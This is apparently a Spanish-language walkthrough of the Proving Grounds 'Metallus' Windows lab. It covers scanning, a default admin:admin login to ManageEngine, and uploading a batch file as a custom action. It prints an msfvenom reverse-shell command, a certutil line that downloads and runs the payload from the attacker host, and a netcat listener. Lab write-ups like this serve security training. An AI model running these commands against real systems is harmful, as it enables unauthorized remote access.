Metallus

ProvingGrounds Windows





nmap -A -p- -oA metallus 192.168.234.96 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA metallus 192.168.234.96

nmap -sU -O -p- -oA metallus-udp 192.168.234.96

nikto -h 192.168.234.96:80



whatweb http://192.168.234.96:40443



Credenciales admin:admin



searchsploit ManageEngine Application

searchsploit -m 48793

Yo trate de ejecutar el siguiente script pero nunca me salia el reverse shell.

https://www.exploit-db.com/exploits/48793





Nos dirigimos a Admin-> Tools -> Upload Files Binaries





msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.49.234 LPORT=443 -f exe > metallus_reverse.exe



Creamos un archivo bat con lo siguiente:

certutil.exe -f -urlcache -split http://192.168.49.234/metallus_reverse.exe c:\windows\temp\metallus_reverse.exe && cmd.exe /c c:\windows\temp\metallus_reverse.exe

Subimos un archivo llamado 2.bat Y estamos seguros de escoger Choose this option to upload batch files and scripts.

Le damos click en Upload



Le damos un nombre y el programa a ejecutar en este caso seria 2.bat

Le damos click en Create Action



Le damos click en Execute

nc -lvnp 443

python3 -m http.server 80